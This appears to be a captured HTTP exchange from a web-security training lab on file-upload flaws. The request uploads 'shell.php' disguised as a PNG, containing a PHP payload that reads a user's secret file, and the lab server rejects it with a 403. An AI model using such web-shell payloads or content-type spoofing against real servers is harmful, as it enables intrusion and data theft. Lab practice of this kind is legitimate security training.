 POST /my-account/avatar HTTP/2
Host: 0afa00a404e1e8b6801c6c1100520073.web-security-academy.net
Cookie: session=ajORsJEBiafqTGTEyC0kmH6A4vpgP3hS
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Length: 518
Origin: https://0afa00a404e1e8b6801c6c1100520073.web-security-academy.net
Referer:
https://0afa00a404e1e8b6801c6c1100520073.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary3a60885306b3515ebfcd8bb984503641
Content-Disposition: form-data; name="csrf"
sGOa3jB1SPZJLIucDZO3sRkDIoobORsz
------geckoformboundary3a60885306b3515ebfcd8bb984503641--
1 HTTP/2 403 Forbidden
2 Date: Thu, 22 May 2025 08:08:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>